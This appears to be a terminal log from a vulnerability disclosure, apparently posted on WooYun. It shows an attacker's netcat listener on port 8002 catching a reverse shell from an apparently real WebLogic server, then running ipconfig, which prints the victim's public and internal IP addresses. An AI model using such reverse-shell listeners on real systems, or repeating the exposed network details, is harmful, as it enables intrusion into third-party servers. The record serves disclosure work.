 C:\application\nc>nc -lvvp 8002
listening on [any] 8002 ...
Warning: forward host lookup failed for IZ28EPWDU0DZ: h_errno 11004: NO_DATA
connect to [ from IZ28EPWDU0DZ [121.42.28.12] 55085: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\bea\user_projects\domains\base_domain_tongji>ipconfig
ipconfig
Windows IP 配置
以太网适配器 loopback:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8074:78b9:934f:728c%17
自动配置 IPv4 地址 . . . . . . . : 169.254.114.140
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a97a:a210:804:c2b1%14
IPv4 地址 . . . . . . . . . . . . : 121.42.28.12
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 121.42.31.247
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c412:9c6a:fd2c:1f34%13
IPv4 地址 . . . . . . . . . . . . : 10.163.248.102
子网掩码 . . . . . . . . . . . . : 255.255.240.0
默认网关. . . . . . . . . . . . . :
www.wooyun.org